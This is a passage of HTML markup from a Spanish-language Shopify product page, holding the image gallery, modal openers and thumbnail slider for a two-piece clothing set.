  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=493 493w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=600 600w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254 800w"
      src="//sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28257421066396">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
                </li><li
                    id="Slide-template--18883344302236__main-28257421099164"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--18883344302236__main-28257421099164"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=493 493w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=600 600w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254 800w"
        src="//sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18883344302236__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=493 493w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=600 600w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254 800w"
      src="//sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28257421099164">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--18883344302236__main-28257421131932"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--18883344302236__main-28257421131932"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=493 493w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=600 600w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254 800w"
        src="//sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18883344302236__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=493 493w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=600 600w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254 800w"
      src="//sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28257421131932">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--18883344302236__main-28257421164700"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--18883344302236__main-28257421164700"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=493 493w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=600 600w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254 800w"
        src="//sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18883344302236__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=493 493w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=600 600w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254 800w"
      src="//sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28257421164700">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--18883344302236__main-28257421197468"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--18883344302236__main-28257421197468"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=493 493w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=600 600w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254 800w"
        src="//sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18883344302236__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=493 493w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=600 600w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254 800w"
      src="//sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28257421197468">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--18883344302236__main-28257421230236"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--18883344302236__main-28257421230236"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=493 493w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=600 600w,
          //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254 800w"
        src="//sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18883344302236__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=493 493w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=600 600w,
        //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254 800w"
      src="//sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28257421230236">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li>
            </ul>
            <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Diapositiva a la izquierda"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="slider-counter caption">
                <span class="slider-counter--current">1</span>
                <span aria-hidden="true"> / </span>
                <span class="visually-hidden">de</span>
                <span class="slider-counter--total">6</span>
              </div>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Diapositiva a la derecha"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </div>
          </slider-component>
            <slider-component
              id="GalleryThumbnails-template--18883344302236__main"
              class="thumbnail-slider slider-mobile-gutter "
            >
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Diapositiva a la izquierda"
                aria-controls="GalleryThumbnails-template--18883344302236__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <ul
                id="Slider-Thumbnails-template--18883344302236__main"
                class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
              ><li
                    id="Slide-Thumbnails-template--18883344302236__main-0"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--18883344302236__main-28257421066396"
                    data-media-position="1"
                  >
                    <button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 1 en la vista de la galería"
                      aria-current="true"
                      aria-controls="GalleryViewer-template--18883344302236__main"
                      aria-describedby="Thumbnail-template--18883344302236__main-0"
                    >
                      <img
                        id="Thumbnail-template--18883344302236__main-0"
                        srcset="
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=54 54w,
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=74 74w,
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=104 104w,
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=162 162w,
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=208 208w,
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=324 324w,
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=416 416w,,
                          //sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254 w
                        "
                        src="//sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=416"
                        sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                        alt="Elegante conjunto Casual de dos piezas."
                        height="208"
                        width="208"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li
                      id="Slide-Thumbnails-template--18883344302236__main-2"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--18883344302236__main-28257421099164"
                      data-media-position="2"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 2 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--18883344302236__main"
                        aria-describedby="Thumbnail-template--18883344302236__main-2"
                      >
                        <img
                          id="Thumbnail-template--18883344302236__main-2"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?v=1679384254&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Two-piece-Set-2.jpg?crop=center&height=84&v=1679384254&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Elegante conjunto Casual de dos piezas."
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--18883344302236__main-3"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--18883344302236__main-28257421131932"
                      data-media-position="3"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 3 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--18883344302236__main"
                        aria-describedby="Thumbnail-template--18883344302236__main-3"
                      >
                        <img
                          id="Thumbnail-template--18883344302236__main-3"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?v=1679384254&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Two-piece-Set-3.jpg?crop=center&height=84&v=1679384254&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Elegante conjunto Casual de dos piezas."
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--18883344302236__main-4"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--18883344302236__main-28257421164700"
                      data-media-position="4"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 4 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--18883344302236__main"
                        aria-describedby="Thumbnail-template--18883344302236__main-4"
                      >
                        <img
                          id="Thumbnail-template--18883344302236__main-4"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?v=1679384254&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Two-piece-Set-4.jpg?crop=center&height=84&v=1679384254&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Elegante conjunto Casual de dos piezas."
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--18883344302236__main-5"
                      class="thumbnail-list__item slider__slide"
